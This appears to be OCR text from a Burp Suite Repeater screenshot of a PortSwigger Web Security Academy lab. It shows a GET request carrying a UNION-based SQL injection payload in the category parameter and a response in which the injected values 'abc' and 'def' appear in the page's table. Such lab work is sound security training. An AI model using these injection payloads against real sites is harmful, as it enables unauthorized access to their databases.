 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a5800af0378daf980dce9d200b300d1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0a5800af0378daf980dce9d200b300d1.web-security-academy.net
3 Cookie: session=KakwXk6AMZjExJhBPViCymOEcgwzY6eY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5800af0378daf980dce9d200b300d1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
98 Yes! It really is that easy. You
will be the envy of all your
neighbors unless you let them in on
the secret. We offer a 10%
discount on future purchases for
every referral we receive from you.
99 Snow isn&apos;t just for Christmas
either, we deliver all year round,
that&apos;s 365 days of the year.
Remember to order before your
existing snow melts, and allow 3
days to prepare the new batch to
avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
abc
</th>
103 <td>
def
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114
abc × 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 8,868 bytes | 805 millis
Event log All issues Memory: 150.5MB